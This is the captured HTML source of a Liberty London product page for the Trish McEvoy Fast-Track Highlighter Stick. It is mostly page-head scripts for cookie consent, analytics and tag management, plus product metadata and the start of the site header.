

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/fast-track-highlighter-stick-000564581.html
body_size: 68628
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/fast-track-highlighter-stick-000564581.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Trish McEvoy Fast-Track Highlighter Stick | Liberty</title>

<meta name="description" content="Achieve a lit-from-within glow at the sweep of a stick with the Fast-Track&reg; Highlighter from Trish McEvoy.

Forever perfecting and condensing our beauty routine"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/fast-track-highlighter-stick-000564581.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/fast-track-highlighter-stick-000564581.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/fast-track-highlighter-stick-000564581.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R169815006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Fast-Track Highlighter Stick","description":"Trish McEvoy Fast-Track Highlighter Stick | Beauty | LibertyLondon.com","Mpn":"R169815006","Sku":"791222964736","Brand":{"@type":"Thing","name":"Trish McEvoy"},"image":["https://i8.amplience.net/i/liberty/000564581-R169815006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"36.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Makeup","item":"https://www.libertylondon.com/uk/department/beauty/make-up/"},{"@type":"ListItem","position":3,"name":"Complexion","item":"https://www.libertylondon.com/uk/department/beauty/makeup/face/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000564581" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
